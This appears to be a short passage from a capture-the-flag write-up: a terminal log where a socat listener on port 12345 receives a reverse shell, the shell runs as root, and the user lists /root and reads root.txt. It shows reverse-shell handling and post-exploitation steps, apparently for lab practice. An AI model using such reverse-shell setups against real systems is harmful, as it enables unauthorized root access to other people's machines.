 root@elysium:~# socat file:`tty`,raw,echo=0 tcp-listen:12345
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 48
drwx------  5 root root 4096 Jan 22 19:47 .
drwxr-xr-x 23 root root 4096 Jan 20 19:59 ..
-rw-------  1 root root 5555 Jan 23 18:42 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Jan 21 15:24 .cache
drwx------  3 root root 4096 Jan 20 20:05 .gnupg
-rw-------  1 root root   28 Jan 20 20:06 .lesshst
drwxr-xr-x  3 root root 4096 Jan 20 20:17 .local
-rw-------  1 root root  158 Jan 21 14:29 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    0 Jan 21 15:08 .python_history
-rw-r--r--  1 root root   21 Jan 22 19:47 root.txt
# cat root.txt
# exit